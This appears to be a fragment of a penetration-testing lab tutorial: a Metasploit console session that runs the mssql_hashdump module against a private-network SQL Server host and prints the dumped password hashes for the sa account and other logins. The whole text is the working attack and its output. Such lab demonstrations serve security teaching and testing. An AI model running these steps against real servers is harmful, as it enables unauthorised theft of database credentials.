 msf > use auxiliary/scanner/mssql/mssql_hashdump
msf auxiliary(mssql_hashdump) > set RHOSTS 192.168.1.104
RHOSTS => 192.168.1.104
msf auxiliary(mssql_hashdump) > set PASSWORD admin123
PASSWORD => admin123
msf auxiliary(mssql_hashdump) > run
[*] 192.168.1.104:1433    - Instance Name: "SQLEXPRESS"
[+] 192.168.1.104:1433    - Saving mssql12 = sa:0200f76cdddf75abc846d95806cbc6a96ddedda5426aeb884aeb0cc3ad60c5
fbecb1d1128a400eb54b72a7369a84825133686b28d606a9f4b3baef85aaad98ef01c4415bb702
[+] 192.168.1.104:1433    - Saving mssql12 = ##MS_PolicyEventProcessingLogin##:02008e6ab59cf27e1f73c3164dd32c3
[+] 192.168.1.104:1433    - Saving mssql12 = ##MS_PolicyTsqlExecutionLogin##:02001b6c0fc24bf3e51506ade888faa02
089aee4e69a085bd97aed5d6e68f82e2d2e6672804380a5f70b785d4d766f1b5f627e00f4e119879153ff75b83290024ebc108897e4
[+] 192.168.1.104:1433    - Saving mssql12 = ignite:0200a627b26d2e3ac04211e14f60b2e9789208ed16dbe0b5ad1c429a40
2f39c4b443a7e702adf97ecc375a58ad4aefe1fcd9a657471b9567b40073664b71a67bd6e4384f6d84
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed